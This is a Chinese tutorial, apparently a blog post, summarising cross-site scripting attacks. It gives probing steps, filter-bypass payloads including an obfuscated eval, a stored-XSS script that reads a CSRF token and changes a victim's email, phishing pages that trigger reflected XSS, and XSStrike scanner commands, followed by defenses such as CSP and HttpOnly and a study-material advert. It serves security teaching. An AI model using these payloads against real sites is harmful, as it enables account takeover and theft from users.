XSS注入总结
xss思路
先找到所有可以让用户输入的地方。(搜索框)
-
进行基础试探:

aaaaaa<'>",如果可以闭合且<>没有被过滤,则:
1. 闭合前面的标签,然后插入<script></script>代码。
2. 或者闭合前面的标签,然后插入超链接`<a href="javascript:alert(1)"> 点我</a>`,利用href可以执行javascript代码这一点。注意,超链接的herf中要么全是JavaScript代码,要么是个url,否则想要其生效,必须把多余的部分用//注释:<a href="javascript:location.href='https://www.baidu.com'"> 点我 </a> <a href="https://www.baidu.com"> 点我 </a> <a href="javascript:alert(1)//http://"> 点我 </a>

-
所有能输入的地方都要试一次,有字数限制的可以在burp里改。
-

除了GET和POST传参尝试外,以下地方也要尝试:
1. HTTP Header:某些HTTP头部(如User-Agent、Referer等)中可能存在XSS漏洞。2. URL参数:除了GET请求之外,还有其他一些请求类型(如PUT、DELETE等)也可以通过URL参数传递数据,这些参数也可能存在XSS漏洞。3. HTML标签属性:在HTML标签中,像<img>、<script>等标签的属性中可能存在XSS漏洞,例如<img src="javascript:alert('XSS')">。4. HTML事件属性:在HTML标签中,像<button>、<input>等标签的事件属性中可能存在XSS漏洞,例如<button onclick="alert('XSS')">Click me</button>。5. JavaScript代码中:在JavaScript代码中,例如eval()函数等,可能存在XSS漏洞,例如eval("alert('XSS')")。

下拉的选择列表中


.innerHTML能被控制处
写入.innerHTML里的时候,闭合标签会被当做代码执行。如:

此时,因为是写入到innerHTML,所以script无法使用了,因为</script>会与前面的<script>闭合,导致代码出错。可以使用
<img src=1 onerror=alert(1)>
href能被控制处
json传输格式的地方
-

有的应用程序可能点击“搜索”之后会触发一个专门过滤搜索内容的js。然后再将过滤过的内容传输给服务器。如:

第二个包才是真正传输的,通过json传输:

使用\"-alert(1)}//
拼接为:{"searchTerm":"\\"-alert(1)}//", "results":[]}
\跟js过滤时生成的\抵消,从而是后面的"逃逸出来,将前面的闭合掉。-是将alert(1)从json中分离出来,也就是说减号两边的对象也是会先作为js执行,毕竟要先得到两边的值才能进行算数计算。用任意运算符都可以,*/-都可以。
代码中可能触发xss的地方
replace的地方,可能存在过滤不完全的地方。document.write()document.writeln()document.domainelement.innerHTMLelement.outerHTMLelement.insertAdjacentHTMLelement.onevent
xss绕过
-
先闭合双引号或单引号。添加
onclick=alert(1)事件,事件可以尝试多种,因为onclick可能被过滤了。 -
如果事件被过滤,闭合标签,然后添加
<script>alert(1)</script> -
双写on,双写script,大小写。
-
空格被过滤可以用以下代替:
Tab键
-
可以进行ascii码编码,10进制,16进制,Base64编码绕过
-
<script>标签不让用的话,可以尝试输入:<button></button>或者<img src=1 onerror=alert(1)/> -
在href里或者src里写
javascript:alert(1),href和src这种超链接指向的地方,可以执行js代码 -
超链接里,可能需要包含http://或者https://。此时可以尝试将http://或者https://写在payload最后面。但是需要//注释掉。
如:
javascript:alert(1)//http://
()被过滤的话用反引号``代替,如:alert`1`
-
alert()的替换函数有:
confirm()``prompt()
<script>window[atob('ZXZhbA==')]("\x61\x6c\x65\x72\x74\x28\x27\x58\x53\x53\x27\x29\x3b");</script>等同于:
<script>eval("alert("XSS")");</script>window[atob('ZXZhbA==')]是将eval进行了Base64编码了
\x61\x6c\x65\x72\x74\x28\x27\x58\x53\x53\x27\x29\x3b是16进制编码
-
对所有的标签或者事件进行fuzz
对标签进行fuzz:

确定了可用的标签之后,对事件进行fuzz:


注意:对事件进行fuzz的时候需要带上=。前面的空格需要url编码为%20。 因为空格可能会截断url。
-
所有标签都被过滤,只能自定义标签
<xss id=x onfocus=alert(1) tabindex=1>#x自定义<xss>标签,onfocus是聚焦时触发,比如点击或者按Tab键聚焦时,tabindex=1将第一次按Tab键的时候聚焦此标签。
存储xss执行CSRF操作
<script>
var req = new XMLHttpRequest();
req.open('get','/my-account',true); //先访问/my-account获取响应内容。
req.send();
req.onload = handleResponse; //在请求完成时执行
function handleResponse() {var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1]; //在相应内容里正则匹配var changeReq = new XMLHttpRequest();changeReq.open('post', '/my-account/change-email', true);changeReq.send('csrf='+token+'&email=test@test.com') //修改email
};
</script>
xss钓鱼
将利用写在自己服务器上,核心是让受害者访问我们的服务器,然后触发别的网站的xss。
方法一:
<iframe src="https://0ac500ba040e29b481d3892600b3006e.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E" onload=this.style.width='100px'><iframe>是开一个小窗口,用来加载里面的url。从而是受害者触发GET形式的xss。实现受害者点击打开即触发的效果。其实。GET形式的可以直接将构造好的url发给受害者。方法二:
<script>location="https://0a03006e03af1e8880974917001d00bc.web-security-academy.net/?search=<xss id=x onfocus=alert(document.cookie) tabindex=1>#x";</script>
同样的效果,点击即触发GET形式的xss。如果是通过POST传参利用:
<!DOCTYPE html>
<html>
<head><title>恶意网页</title>
</head>
<body><h1>搜索漏洞示例</h1><form id="searchForm" action="https://target-website.com/search" method="POST"><input type="text" name="searchKeyword" value="<script>alert('XSS攻击成功!');</script>"><input type="submit" value="搜索"></form>
</body>
</html>
xss防御
对用户的输入进行过滤
比如说添加黑名单或者白名单规则,比如说对& " ' / javascript import等敏感字符进行转义
使用 HttpOnly
如果cookie中设置了HttpOnly属性,那么通过js脚本将无法读取到cookie信息,这样能有效的防止XSS攻击。
设置X-XSS-Protection属性
该属性被所有的主流浏览器默认开启。X-XSS-Protection,即XSS保护属性,是设置在响应头中目的是用来防范XSS攻击的。在检查到XSS攻击时,停止渲染页面。
开启CSP网页安全策略
CSP是网页安全策略(Content Security Policy)的缩写。开启策略后可以起到以下作用:
禁止加载外域代码,防止复杂的攻击逻辑;
禁止外域提交,网站被攻击后,用户的数据不会泄露到外域;
Content Security Policy 指令说明:
default-src:指定默认的资源加载策略。
script-src:控制可执行脚本的来源。
style-src:控制样式表的来源。
img-src、font-src:分别控制图片和字体的来源等等。
比如在apache的.htaccess文件中配置:
<IfModule mod_headers.c>Header set Content-Security-Policy "default-src 'self'; script-src 'self' https://trustedscripts.example.com;"
</IfModule>
配置中的self,是指示浏览器只能加载来自同一源(当前网站自身)的内容。
xsstrike的使用
-
GET传参:
python xsstrike.py -u "http://192.168.137.131/security/xss_go/level1.php?name=test"
-
POST传参:
python xsstrike.py -u "http://192.168.137.131/security/xss_go/level1.php" --data "q=test"
-
将路径当做参数进行测试:
python xsstrike.py -u "http://192.168.137.131/security/xss_go/level1.php" --path
-
全站爬取并且尝试xss注入:
python xsstrike.py -u "http://192.168.137.131/" --crawl
-
去爬取文件中指定的网页,找xss:
python xsstrike.py --seeds "list.txt"
-
延迟测试,避免防火墙封IP,用-d 指定延长时间:
python xsstrike.py -u "http://192.168.137.131/index.php?keyword=1" -d 3网络安全学习资源分享:
给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。
因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,需要点击下方链接即可前往获取
读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

同时每个成长路线对应的板块都有配套的视频提供:


大厂面试题

视频配套资料&国内外网安书籍、文档
当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料


所有资料共282G,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~
读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

特别声明:
此教程为纯技术分享!本教程的目的决不是为那些怀有不良动机的人提供及技术支持!也不承担因为技术被滥用所产生的连带责任!本教程的目的在于最大限度地唤醒大家对网络安全的重视,并采取相应的安全措施,从而减少由网络安全而带来的经济损失。
